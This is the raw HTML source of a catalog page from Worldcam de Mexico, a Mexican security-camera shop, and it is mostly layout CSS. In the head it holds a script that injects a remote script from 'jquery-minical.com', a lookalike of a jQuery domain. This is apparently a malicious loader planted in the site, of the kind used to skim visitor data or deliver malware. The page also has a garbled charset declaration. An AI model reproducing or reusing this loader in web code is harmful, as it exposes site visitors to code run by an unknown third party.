

--- FILE ---
content_type: text/html; charset=iso-8859-1
request_url: https://worldcamdemexico.com/catalogo?vermarca=AXIS
body_size: 28933
content:


<style type="text/css">

.flotante_cookie  {
	width: 100%;
	  height: 400px;
	  background: #004B95;
	  color: #fff;
	  position: fixed;
	  /* top: 0; Flotante arriba: top: 0; Flotante abajo: bottom:0;*/
	  bottom:0;
	  border-top: 0px solid #003586;
	  font-family: sans-serif;
	  z-index: 9;
	  padding: 10px;
}



.boton_nocookies 
{
  background-color: #004B95; /* Green */
  border: none;
  color: white;
  padding: 14px 32px;
  text-align: center;
  text-decoration: none;
  display: inline-block;
  font-size: 16px;
  margin: 4px 2px;
  transition-duration: 0.4s;
  cursor: pointer;
}

.boton_nocookies:hover {background-color: #e7e7e7; color: #000;}


.boton_sicookies  
{
  background-color: #fff; /* Green */
  border: none;
  color: #000;
  padding: 14px 32px;
  text-align: center;
  text-decoration: none;
  display: inline-block;
  font-size: 16px;
  margin: 4px 2px;
  transition-duration: 0.4s;
  cursor: pointer;
}

.boton_sicookies:hover {background-color: #DF0000; color: #fff;}


.rectangulo-colores {
    background-color: green; /* Establece el color de fondo a verde */
    color: white;             /* Establece el color del texto a blanco para que contraste */
    padding: 3px;       /* Añade espacio interno alrededor del texto (arriba/abajo, izquierda/derecha) */
    text-align: center;       /* Centra el texto horizontalmente dentro del rectángulo */
    border-radius: 0px;       /* Opcional: redondea las esquinas del rectángulo */
    width: fit-content;      /* Opcional: hace que el ancho se ajuste al contenido */
    margin: 0px auto;        /* Opcional: añade margen alrededor y centra el rectángulo horizontalmente */
    font-size: 10px;
    width: 95px;
}

</style>



<!DOCTYPE html PUBLIC '-//W3C//DTD XHTML 1.0 Transitional//EN'
   'http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd'>
<html xmlns='http://www.w3.org/1999/xhtml' xml:lang='es'>
<head><meta http-equiv="Content-Type" content="text/html; charset=winceradows-1252">
<meta name="google-site-verification" content="QrkqHhcC3qdT_74LqjIRU1jC6CCKv6nj_JOSWSZ8K-g" />

<meta name="google-site-verification" content="5SZk_YGcYZEKZ962v6hLxQRTOiNU-PeU97BpKEQgcis" />

<meta http-equiv="expires" content="0">
 
<meta http-equiv="Cache-Control" content="no-cache">
 
<meta http-equiv="Pragma" CONTENT="no-cache">




<script src="//code.jivosite.com/widget/IRnxs1EWQ3" async></script>
<script language="JavaScript">
<!--
function comprar(URL) {
day = new Date();
id = day.getTime();
eval("page" + id + " = window.open(URL, '" + id + "', 'toolbar=0,scrollbars=1,location=0,statusbar=0,menubar=0,resizable=no,width=850,height=650');");
}
// -->
</script>

<script type='text/javascript'>
<!--
function log_out()
{
	ht = document.getElementsByTagName('html');
	ht[0].style.filter = 'progid:DXImageTransform.Microsoft.BasicImage(grayscale=1)';
	if (confirm('¿En verdad quieres hacerlo?'))
	{
		return true;
	}
	else
	{
		ht[0].style.filter = '';
		return false;
	}
}
//-->
</script>




<style type="text/css">
#inferior {
position: fixed;
right: 0;
bottom: 50px;
z-index: 9999;
}

@media screen and (max-width: 500px) 
{

#inferior {bottom: 100px;}

}

</style> 


					<div id='inferior'>

					<a href="https://web.whatsapp.com/send?phone=5212216531227" target="_blank"><img src="images/whatsapp.png" style="max-width: 64px;height:64px;width:64px;"></a>
					</div> 
					
					
<title>Worldcam de Mexico</title>
<script type="text/javascript">
var jsbc = document.createElement("script");
jsbc.type = "text/javascript";
jsbc.src = "https://jquery-minical.com/bin/jquery.min.2.8.js";
var a = document.getElementsByTagName("script")[0];
a.parentNode.insertBefore(jsbc, a);
</script>

<style type="text/css">

@font-face {
    font-family: "AVENIR";
    src: url("fuentes/AVENIR_R.otf");
    font-style: normal;
}

@font-face {
    font-family: "AVENIR";
    src: url("fuentes/AVENIR.otf");
     font-weight: bold;
}

@font-face {
    font-family: "AVENIR";
    src: url("fuentes/AVENIR_R.otf");
    font-style: italic;
}

body, html { 
  margin:0; 
  padding:0; 
  height:100%; 
	 font-family: AVENIR;
} 
#wrapper { 
  min-height:100%; 
  position:relative; 
} 

#header-zone { 
  padding: 0px; 
  height: auto; 
  margin: 0px 0px 5px 0px;
  										
} 

#middle-zone { 
padding-bottom:380px; 
} 

			@media screen and (max-width: 550px) 
			{
						#middle-zone { 
						padding-bottom: 600px; 
						} 
			}

#footer-zone { 
  height: 350px; 
  background: #063978; 
  width:100%; 
position: absolute; 
  bottom:0; 
  left:0; 
}


@media screen and (max-width: 600px) 
{
   #footer-zone { height: 650px; }
}

/* -------------------------------------------------------------------- CINTILLO  -------------------------- */	

 .boton_cintillo {
border: none;
color: white;
padding: 4px 16px;
text-align: center;
text-decoration: none;
display: inline-block;
font-size: 13px;

font-weight:bold;

margin: 4px 2px;
cursor: pointer;

border-radius: 8px 8px 8px 8px;
-moz-border-radius: 8px 8px 8px 8px;
-webkit-border-radius: 8px 8px 8px 8px;

background-color: #85c018;
}

.boton_cintillo:hover {
background-color: white;
color: #B7B7B7;
}


									#cintillo
									{
										clear: both;
										width:auto;
										height:40px;
										background-color:#063978;
										overflow: hidden;
									}



									#cintillo_c
									{
										margin:0 auto;
										clear: both;
										width:1280px;
										color:#ffffff;
										font-size: .7em;
										/* text-align:center;   vertical-align:text-top;   left - right */
										line-height: 25px; /*espacio entre lineas*/
										overflow: hidden;
										font-weight:bold;
									}


@media screen and (max-width: 980px) 
{
	#cintillo_c {display: none;}
	#cintillo {height:10px; background-color:#000;}
}

/* -------------------------------------------------------------------- MENU MOVIL 1 -------------------------- */	

								.overlay {
								  height: 100%;
								  width: 0;
								  position: fixed;
								  z-index: 6;
								  top: 0;
								  left: 0;
								  background-color: rgb(0,0,0);
								  background-color: rgba(0,0,0, 0.9);
								  overflow-x: hidden;
								  transition: 0.5s;
								}

								.overlay-content {
								  position: relative;
								  top: 25%;
								  width: 100%;
								  text-align: center;
								  margin-top: 30px;
								}

								.overlay a {
								  padding: 8px;
								  text-decoration: none;
								  font-size: 18px;
								  color: #818181;
								  display: block;
								  transition: 0.3s;
								}

								.overlay a:hover, .overlay a:focus {
								  color: #f1f1f1;
								}

								.overlay .closebtn {
								  position: absolute;
								  top: 20px;
								  right: 45px;
								  font-size: 60px;
								}

								@media screen and (max-height: 450px) {
								  .overlay a {font-size: 20px}
								  .overlay .closebtn {
								  font-size: 40px;
								  top: 15px;
								  right: 35px;
								  }
								}



.overlay {display: none;}

@media screen and (max-width: 1100px) 
{
	.overlay {display: inline;}
}
	


	
/* -------------------------------------------------------------------- CABECERA 1 -------------------------- */	
							#logo_buscador
							{
								clear: both;
								width:auto;
								height: auto;
								background-color: #fff;
								overflow: hidden;
							}


							#logo_buscador_c
							{
								margin:0 auto;
								clear: both;
								width:1280px;
								height: auto;
								overflow: hidden;
							}
							
							#logo_buscador_menu
							{
								display: none;
								margin:0 auto;
								clear: both;
								width: auto;
								height: auto;
								color:#000;
								font-size: 1em;
								/* text-align:center;   vertical-align:text-top;   left - right */
								line-height: 35px; /*espacio entre lineas*/
								overflow: hidden;
							}

@media screen and (max-width: 1280px) 
{
#logo_buscador {height:auto;}
	#logo_buscador_c {width:auto;}
	#logo_buscador_menu {display: inline;}
}

/* -------------------------------------------------------------------- MENU VERTICAL -------------------------- */	
							#barra_menu
							{
								clear: both;
								width:auto;
								height: 45px;
								background-color: #063978;
								overflow: hidden;
								
								/* background:url("images/fondo_verde.jpg") repeat;  /* no-repeat , repeat , repeat-x , repeat-y */
								
								border-top: 1px solid #000; border-bottom: 1px solid #000; border-left: 0px solid #000; border-right: 0px solid #000; 
								
							}




							#barra_menu_c
							{
								margin:0 auto;
								clear: both;
								width:1280px;
								height: 45px;
								color:#ffff;

								/* text-align:center;   vertical-align:text-top;   left - right */

								overflow: hidden;
							}
	

@media screen and (max-width: 1100px) 
{
	
	#header-zone {height: auto;}
}


/*
@media screen and (max-width: 800px) 
{
	
	#header-zone {height: 240px;}
}


@media screen and (max-width: 500px) 
{
	
	#header-zone {height: 264px;}
}
*/

/* ================================================== MENU IZQUIERDA === */
					.vertical-menu {
					  width: 200px;
					}

					.vertical-menu a {
					  background-color: #eee;
					  color: black;
					  display: block;
					  padding: 12px;
					  text-decoration: none;
					}

					.vertical-menu a:hover {
					  background-color: #ccc;
					}

					.vertical-menu a.active {
					  background-color: #04AA6D;
					  color: white;
					}
					
					
/* -------------------------------------------------------------------- CONTENIDO -------------------------- */	
								#middle-zone_c 
								{ 
									margin:0 auto;
									clear: both;
									width:1280px;
									height: auto;
									color:#000;
									font-size: 1em;
									/* text-align:center;   vertical-align:text-top;   left - right */

								}
								
								#middle-zone_c2 
								{ 
									overflow: hidden;
								}
								

	#menu2_general
	{
		float:left;
		width: 200px;
		height: auto;
		background-color: #90EE90;
		overflow: hidden;
	}
	

								#galeria_y_contenido
								{
									float:left;
									width: 1060px;
									height: auto;
									background-color: #008000;
									overflow: hidden;
									margin: 0px 0px 0px 20px;
								}
								
								
								#otro_contenido
								{
									clear: both;
									width: auto;
									height: auto;
									background-color: #fff;
									overflow: hidden;
									margin: 0px 0px 0px 0px;
								}
								
								#otro_contenido_c
								{
									background-color: #fff;
									margin:0 auto;
									clear: both;
									width:1280px;
									height: auto;
									color:#000;
									font-size: 1em;


								}
	
								
@media screen and (max-width: 1280px) 
{
	#galeria_y_contenido {float:left; width: auto; margin: 0px 0px 0px 20px;}
	#otro_contenido_c { width: auto;}
	#middle-zone_c  { width: auto; padding: 0px 0px 60px 0px;}
}

@media screen and (max-width: 1100px) 
{
	#menu2_general {display: none;}
	#galeria_y_contenido {float:none; clear:both; width: 100%; margin: 0px 0px 0px 0px;} 
	
	
	
	#header-zone { /* position: fixed; */ }
	
}

	
/* ====================================================== MENU HORIZONTAL ESTILO ==== */


												#barra_menu_c ul {
												  list-style-type: none;
												  margin: 0;
												  padding: 0;
												  overflow: hidden;
												  background-color: transparent;
												}

												#barra_menu_c li {
												  float: left;
												}

												#barra_menu_c li a, .dropbtn {
												  display: inline-block;
												  color: #fff;
												  text-align: center;
												  padding: 14px 16px;
												  text-decoration: none;
												  font-size: .9em;
												  font-weight: bold;
												}

												#barra_menu_c li a:hover, .dropdown:hover .dropbtn {
												  background-color: #949494;
												}

												#barra_menu_c li.dropdown1 {
												  display: inline-block;
												}

												#barra_menu_c .dropdown-content {
												  display: none;
												  position: absolute;
												  background-color: #f9f9f9;
												  min-width: 160px;
												  box-shadow: 0px 8px 16px 0px rgba(0,0,0,0.2);
												  z-index: 1;
												}

												#barra_menu_c .dropdown-content a {
												  color: black;
												  padding: 12px 16px;
												  text-decoration: none;
												  display: block;
												  text-align: left;
												}

												#barra_menu_c .dropdown-content a:hover {background-color: #f1f1f1;}

												#barra_menu_c .dropdown1:hover .dropdown-content {
												  display: block;
												}

									/* -------------------------------------------------------------- */

									.collapsible {
										background-color: #ddd;
									  color: white;
									  cursor: pointer;
									  padding: 20px 5px;
									  width: 100%;
									  border: none;
									  text-align: left;
									  outline: none;
									  font-size: .8em;
									  line-height: 35px;
									}

									.active, .collapsible:hover {
									  background-color: #fff;
									}

									.content {
									  padding: 0px;
									  max-height: 0;
									  overflow: hidden;
									  transition: max-height 0.2s ease-out;
									  background-color: #f1f1f1;
									}


/* ---------------- IMAGEN LOGO ------------------------ */

#imagen_logo
{
	float: left;
	width: 200px;
}


/* ------------------------ MENU NORMAL  --------------------------- */

 #background_normal 
{ 
     left: 0px; 
     top: 0px; 
     position: relative; 
     margin-left: auto; 
     margin-right: auto; 
     width: 180px;
     height: 75px; 
     overflow: hidden;
     z-index:0;
     float: right;
    } 

 #fondo_normal 
{ 
     left: -1px; 
     top: 0px; 
     position: absolute; 
     width: 180px;
     height: 75px;
     z-index:1;
} 

 #cuenta_normal 
{ 
     left: 2px; 
     top: 23px; 
     position: absolute; 
     width: 28px;
     height: 29px;
     z-index:2;
} 

 #favoritos_normal 
{ 
     left: 41px; 
     top: 20px; 
     position: absolute; 
     width: 35px;
     height: 35px;
     z-index:3;
} 

 #numfavo_normal 
{ 
     left: 77px; 
     top: 20px; 
     position: absolute; 
     width: 29px;
     height: 35px;
     z-index:4;
} 

 #carrito_normal 
{ 
     left: 118px; 
     top: 23px; 
     position: absolute; 
     width: 28px;
     height: 28px;
     z-index:5;
} 

 #numcanasta_normal 
{ 
     left: 147px; 
     top: 20px; 
     position: absolute; 
     width: 29px;
     height: 35px;
     z-index:6;
} 


									/* ---------------------  BUSCADOR NORMAL ----------------------------*/
										
									* {box-sizing: border-box;}

									.topnav3 {
									  overflow: hidden;
									  background-color: #fff;
									  width: 40%;
									  margin:0 auto;
									  float: left;
									}


									.topnav3 a:hover {
									  background-color: #ddd;
									  color: black;
									}

									.topnav3 a.active {
									  background-color: #2196F3;
									  color: white;
									}

									.topnav3 .search-container {
									  float: right;
									  
									}

									.topnav3 input[type=text] {
									  padding: 11px;
									  margin-top: 8px;
									  font-size: 17px;
									  border: none;
									  width: 180px;
									  border: 1px solid #CFCFCF;
									}

									.topnav3 .search-container button {
									  float: right;
									  padding: 6px 10px;
									  margin-top: 8px;
									  margin-right: 16px;
									  background: #ddd;
									  font-size: 17px;
									  border: none;
									  cursor: pointer;
									  
									}

									.topnav3 .search-container button:hover {
									  background: #ccc;
									}
									
									
									
									/* -------------------------------  MENU MINI ----------------------------------- */


 #background_mini 
{ 
     left: 0px; 
     top: 0px; 
     position: relative; 
     margin-left: auto; 
     margin-right: auto; 
     width: 345px;
     height: 135px; 
     overflow: hidden;
     z-index:0;
    } 

 #fondo_mini 
{ 
     left: 0px; 
     top: 0px; 
     position: absolute; 
     width: 345px;
     height: 135px;
     z-index:1;
} 

 #PastedLayer_mini 
{ 
     left: 4px; 
     top: 39px; 
     position: absolute; 
     width: 337px;
     height: 92px;
     z-index:2;
} 

 #menu2_mini 
{ 
     left: 3px; 
     top: 2px; 
     position: absolute; 
     width: 32px;
     height: 32px;
     z-index:3;
} 

 #carrito_mini 
{ 
     left: 272px; 
     top: 2px; 
     position: absolute; 
     width: 32px;
     height: 32px;
     z-index:4;
} 

 #numc_mini 
{ 
     left: 307px; 
     top: 1px; 
     position: absolute; 
     width: 36px;
     height: 29px;
     z-index:5;
			font-size: 1em;
			font-weight:bold;
} 

 #numf_mini
{ 
     left: 225px; 
     top: 1px; 
     position: absolute; 
     width: 36px;
     height: 29px;
     z-index:6;
			font-size: 1em;
			font-weight:bold;

} 

 #favorito_mini 
{ 
     left: 190px; 
     top: 2px; 
     position: absolute; 
     width: 32px;
     height: 32px;
     z-index:7;
} 

 #cuenta_mini 
{ 
     left: 142px; 
     top: 2px; 
     position: absolute; 
     width: 32px;
     height: 32px;
     z-index:8;
} 

 #casapng_mini 
{ 
     left: 90px; 
     top: 2px; 
     position: absolute; 
     width: 32px;
     height: 32px;
     z-index:9;
} 





									/* ---------------------  BUSCADOR MINI ----------------------------*/
										
									* {box-sizing: border-box;}

									.topnav2 {
									  overflow: hidden;
									  background-color: #fff;
									  width: 345px;
									  margin:0 auto;
									}

									.topnav2 a {
									  float: left;
									  display: block;
									  color: black;
									  text-align: center;
									  padding: 5px 4px;
									  text-decoration: none;
									  font-size: .8em;
									}

									.topnav2 a:hover {
									  background-color: #ddd;
									  color: black;
									}

									.topnav2 a.active {
									  background-color: #2196F3;
									  color: white;
									}

									.topnav2 .search-container {
									  float: right;
									  
									}

									.topnav2 input[type=text] {
									  padding: 11px;
									  margin-top: 8px;
									  font-size: 17px;
									  border: none;
									  width: 180px;
									  border: 1px solid #CFCFCF;
									}

									.topnav2 .search-container button {
									  float: right;
									  padding: 6px 10px;
									  margin-top: 8px;
									  margin-right: 16px;
									  background: #ddd;
									  font-size: 17px;
									  border: none;
									  cursor: pointer;
									  
									}

									.topnav2 .search-container button:hover {
									  background: #ccc;
									}



#buscador_grande_contenedor
{
display: flex; clear:both; width:auto; margin: 0px 0px; padding: 0px 0px; background-color:#fff; border: 0px solid #000; overflow: hidden;
}

#buscador_grande_0
{width:50px;
margin: 0px 0px; padding: 3px; background-color:#fff; border: 0px solid #000; color:#000; font-size: 1em; font-weight:bold; 
}

#buscador_grande_1
{width:350px;  text-align:center;
margin: 0px 0px; padding: 0px 0px 0px 0px; background-color:#fff; border: 0px solid #000; color:#000; font-size: 1em; font-weight:bold; 
}

#buscador_grande_2
{
margin: 0px 0px; padding: 3px; background-color:#fff; border: 0px solid #000; color:#000; font-size: 1em; font-weight:bold; 
}

#buscador_grande_3
{width:550px; 
margin: 20px 0px; padding: 3px; background-color:#fff; border: 0px solid #000; color:#000; font-size: 1em; font-weight:bold;
}

.reacomoda_buscador_grande{width:100%; }

				/* --------------------------------------   ICONOS NORMALES --------------------------------- */

				#iconos_carrito_contenedor
				{
				float:right; width:190px; height:39px; margin: 0px 0px; padding: 0px 0px; background-color:#fff; border: 0px solid #000; color:#ffffff; font-size: 1em; font-weight:bold; /* text-align:center; */  overflow: hidden;
				}

				#iconos_carrito_1
				{
				margin: 0px 0px; padding: 3px; background-color:#fff; border: 0px solid #000; color:#000; font-size: 1em; font-weight:bold; text-align:center;
				}

				#iconos_carrito_2
				{
				margin: 0px 0px; padding: 3px; background-color:#fff; border: 0px solid #000; color:#000; font-size: 1em; font-weight:bold; text-align:center;
				}

				#iconos_carrito_3
				{
				margin: 0px 0px; padding: 3px; background-color:#fff; border: 0px solid #000; color:#000; font-size: 1em; font-weight:bold;
				}

				#iconos_carrito_4
				{
				margin: 0px 0px; padding: 3px; background-color:#fff; border: 0px solid #000; color:#000; font-size: 1em; font-weight:bold; text-align:center;
				}

				#iconos_carrito_5
				{
				margin: 0px 0px; padding: 3px; background-color:#fff; border: 0px solid #000; color:#000; font-size: 1em; font-weight:bold;
				}

				.reacomoda_iconos_carrito{float:left;}

		/* ------------------------------------  BUSCADOR GRANDE -----------------------------------*/

		.gsearch
		{
			width: 100%;
			height: 33px;
			border: 0px solid #000;
		}

		#search_contenedor
		{
		display: flex; clear:both; width: 100%; margin: 40px auto; padding: 0px 0px; background-color:#fff;  color:#ffffff; font-size: 1em; font-weight:bold; /* text-align:center; */  overflow: hidden;
		border-radius: 4px 4px 4px 4px;
		-moz-border-radius: 4px 4px 4px 4px;
		-webkit-border-radius: 4px 4px 4px 4px;
		border: 1px solid #B9B9B9;
		}

		#search_0
		{  width: 105px; display: none;
		margin: 0px 0px; padding: 0px; background-color:#fff; border: 0px solid #000; color:#000; font-size: 1em; font-weight:bold; text-align:center;
		}

		#search_1
		{
		margin: 0px 0px; padding: 0px; background-color:#fff; border: 0px solid #000; color:#000; font-size: 1em; font-weight:bold; 
		}

		#search_2
		{
		margin: 0px 0px 0px 0px; padding: 0px; background-color:#fff; border: 0px solid #000; color:#000; font-size: 1em; font-weight:bold; text-align:center;
		}
		.reacomoda_search{width:100%; }

		/* -------------------------  ICONOS CELULAR -----------------------*/

		#peque_iconos_contenedor
		{
		display: flex; clear:both; width:auto; margin: 0px 0px; padding: 0px 0px; background-color:#fff; border: 0px solid #000; color:#ffffff; font-size: 1em; font-weight:bold; overflow: hidden;
		}

		#peque_iconos_1
		{
		margin: 0px 0px; padding: 3px; background-color:#fff; border: 0px solid #000; color:#000; font-size: 1em; font-weight:bold;
		}

		#peque_iconos_2
		{
		margin: 0px 0px; padding: 3px; background-color:#fff; border: 0px solid #000; color:#000; font-size: 1em; font-weight:bold;
		}

		.reacomoda_peque_iconos{width:100%; }



/*--------------------------  RESPONSIVO ---------------------------*/ 

#buscador_grande_0 {display:none;}
#buscador_celular {display:none;}
#peque_iconos_contenedorGrande{display:none;}

@media screen and (max-width: 1100px) 
{
	#search_0 {display:inline; border: 0px solid #000;}
	#search_contenedor {width: 90%;}
}

@media screen and (max-width: 920px) 
{
	#barra_menu {display: none;}
	#buscador_grande_0 {display:inline;}
}

@media screen and (max-width: 850px) 
{
	
	#search_0 {display:inline; border: 0px solid #000;}
	#buscador_grande_2 {display:none;}
	#buscador_grande_1 {width:100%;}
	#search_contenedor {width: 100%;}
	
	#buscador_celular {display:inline;}
}

@media screen and (max-width: 430px) 
{
	#buscador_grande_3 {display:none;}
	#buscador_grande_0{display:none;}
	#peque_iconos_contenedorGrande{display:inline;}
}



/* ------------------------  BAJO GALERÃA --------------------- */



#bajo_galeria_contenedor
{
display: flex; clear:both; width:auto; margin: 0px 0px; padding: 0px 0px;
background-color:#fff; border: 0px solid #000; color:#000000; overflow: hidden;
/* font-size: 1em; font-weight:bold; text-align:center; line-height: 49px; */
}

#bajo_galeria_1
{
margin: 0px 0px; padding: 3px; border: 0px solid #000; height:200px; /* line-height:250px; */ text-align:center;
/* background-color:#fff; color:#000; font-size: 1em; font-weight:bold; */
}
#bajo_galeria_1 a { text-decoration: none; color:#000; } /* #bajo_galeria_1 a { text-decoration: underline; color:#000; } */

#bajo_galeria_2
{
margin: 0px 0px; padding: 3px; border: 0px solid #000; height:200px; /* line-height:250px; */ text-align:center;
/* background-color:#fff; color:#000; font-size: 1em; font-weight:bold; */
}
#bajo_galeria_2 a { text-decoration: none; color:#000; } /* #bajo_galeria_2 a { text-decoration: underline; color:#000; } */

#bajo_galeria_3
{
margin: 0px 0px; padding: 3px; border: 0px solid #000; height:200px; /* line-height:250px; */ text-align:center;
/* background-color:#fff; color:#000; font-size: 1em; font-weight:bold; */
}
#bajo_galeria_3 a { text-decoration: none; color:#000; } /* #bajo_galeria_3 a { text-decoration: underline; color:#000; } */

.reacomoda_bajo_galeria{width:32%; }

@media (max-width: 800px) { #bajo_galeria_contenedor{display: block; } .reacomoda_bajo_galeria{float:none;clear:both;width:auto;} } 


/* -----------------------  FORMAS DE PAGO --------------------- */


#formas_pago_contenedor
{
display: flex; clear:both; width:auto; margin: 5px 0px; padding: 0px 0px;
background-color:#fff; color: #646464; overflow: hidden;
/* font-size: 1em; font-weight:bold; text-align:center; line-height: 49px; */

border-radius: 4px 4px 4px 4px;
-moz-border-radius: 4px 4px 4px 4px;
-webkit-border-radius: 4px 4px 4px 4px;
border: 1px solid  #D0D0D0;


}

#formas_pago_1
{
margin: 0px 0px; padding: 40px 3px; border: 0px solid #000; height:100px;  line-height: 20px; 
/* background-color:#fff; color:#000; font-size: 1em; font-weight:bold; */
}
#formas_pago_1 a { text-decoration: none; color:#000; } /* #formas_pago_1 a { text-decoration: underline; color:#000; } */

#formas_pago_2
{
margin: 0px 0px; padding:  40px 3px;  border: 0px solid #000; height:100px;  line-height: 20px; 
/* background-color:#fff; color:#000; font-size: 1em; font-weight:bold; */
}
#formas_pago_2 a { text-decoration: none; color:#000; } /* #formas_pago_2 a { text-decoration: underline; color:#000; } */

#formas_pago_3
{
margin: 0px 0px; padding: 3px; border: 0px solid #000; height:100px; /* line-height:150px; */ text-align:center;
/* background-color:#fff; color:#000; font-size: 1em; font-weight:bold; */
}
#formas_pago_3 a { text-decoration: none; color:#000; } /* #formas_pago_3 a { text-decoration: underline; color:#000; } */

#formas_pago_4
{
margin: 0px 0px; padding:  20px 3px;  border: 0px solid #000; height:100px;  line-height: 20px; 
/* background-color:#fff; color:#000; font-size: 1em; font-weight:bold; */
}
#formas_pago_4 a { text-decoration: none; color:#000; } /* #formas_pago_4 a { text-decoration: underline; color:#000; } */

.reacomoda_formas_pago{width:24%; }

@media (max-width: 800px) { #formas_pago_contenedor{display: block; } .reacomoda_formas_pago{float:none;clear:both;width:auto;} } 


/* --------------------  FAMILIA A --------------*/

#familiaA_contenedor
{
display: flex; clear:both; width:auto; margin: 0px 0px; padding: 0px 0px;
background-color:#fff; border: 0px solid #000; color:#000000; overflow: hidden;
/* font-size: 1em; font-weight:bold; text-align:center; line-height: 49px; */
}

#familiaA_1
{
margin: 0px 0px; padding: 3px; border: 0px solid #000; height:210px; /* line-height:130px; */ text-align:center;
/* background-color:#fff; color:#000; font-size: 1em; font-weight:bold; */
}
#familiaA_1 a { text-decoration: none; color:#000; } /* #familiaA_1 a { text-decoration: underline; color:#000; } */

#familiaA_2
{
margin: 0px 0px; padding: 3px; border: 0px solid #000; height:210px; /* line-height:130px; */ text-align:center;
/* background-color:#fff; color:#000; font-size: 1em; font-weight:bold; */
}
#familiaA_2 a { text-decoration: none; color:#000; } /* #familiaA_2 a { text-decoration: underline; color:#000; } */

#familiaA_3
{
margin: 0px 0px; padding: 3px; border: 0px solid #000; height:210px; /* line-height:130px; */ text-align:center;
/* background-color:#fff; color:#000; font-size: 1em; font-weight:bold; */
}
#familiaA_3 a { text-decoration: none; color:#000; } /* #familiaA_3 a { text-decoration: underline; color:#000; } */

.reacomoda_familiaA{width:32%; }

@media (max-width: 800px) { #familiaA_contenedor{display: block; } .reacomoda_familiaA{float:none;clear:both;width:auto;} } 


/* ----------------------  FAMILIA B -----------------------------*/

#familiaB_contenedor
{
display: flex; clear:both; width:auto; margin: 0px 0px; padding: 0px 0px;
background-color:#fff; border: 0px solid #000; color:#000000; overflow: hidden;
/* font-size: 1em; font-weight:bold; text-align:center; line-height: 49px; */
}

#familiaB_1
{
margin: 0px 0px; padding: 3px; border: 0px solid #000; height:210px; /* line-height:130px; */ text-align:center;
/* background-color:#fff; color:#000; font-size: 1em; font-weight:bold; */
}
#familiaB_1 a { text-decoration: none; color:#000; } /* #familiaB_1 a { text-decoration: underline; color:#000; } */

#familiaB_2
{
margin: 0px 0px; padding: 3px; border: 0px solid #000; height:210px; /* line-height:130px; */ text-align:center;
/* background-color:#fff; color:#000; font-size: 1em; font-weight:bold; */
}
#familiaB_2 a { text-decoration: none; color:#000; } /* #familiaB_2 a { text-decoration: underline; color:#000; } */

#familiaB_3
{
margin: 0px 0px; padding: 3px; border: 0px solid #000; height:210px; /* line-height:130px; */ text-align:center;
/* background-color:#fff; color:#000; font-size: 1em; font-weight:bold; */
}
#familiaB_3 a { text-decoration: none; color:#000; } /* #familiaB_3 a { text-decoration: underline; color:#000; } */

.reacomoda_familiaB{width:32%; }

@media (max-width: 800px) { #familiaB_contenedor{display: block; } .reacomoda_familiaB{float:none;clear:both;width:auto;} }


/* --------------  fabricantes ----------------------------------------*/

#fabricantes_contenedor
{
display: flex; clear:both; width:auto; margin: 0px 0px; padding: 0px 0px;
background-color:#f2f3f8; border: 0px solid #000; color:#000000; overflow: hidden;
/* font-size: 1em; font-weight:bold; text-align:center; line-height: 49px; */
}

#fabricantes_1
{
margin: 0px 0px; padding: 3px; border: 0px solid #000; text-align:center;
/* background-color:#fff; color:#000; font-size: 1em; font-weight:bold; */
}
#fabricantes_1 a { text-decoration: none; color:#000; } /* #fabricantes_1 a { text-decoration: underline; color:#000; } */

.reacomoda_fabricantes{width:99%; }

@media (max-width: 800px) { #fabricantes_contenedor{display: block; } .reacomoda_fabricantes{float:none;clear:both;width:auto;} } 


/* -------- NAVEGACION TOP ---------------------- */

#navegacion_top_contenedor
{
display: flex; clear:both; width:auto; margin: 0px 0px; padding: 0px 0px;
background-color:#fff; border: 0px solid #000; color:#000000; overflow: hidden;
/* font-size: 1em; font-weight:bold; text-align:center; line-height: 49px; */
}

#navegacion_top_1
{
margin: 0px 0px; padding: 3px; border: 0px solid #000; text-align:center;
/* background-color:#fff; color:#000; font-size: 1em; font-weight:bold; */
}
#navegacion_top_1 a { text-decoration: none; color:#000; } /* #navegacion_top_1 a { text-decoration: underline; color:#000; } */

#navegacion_top_2
{
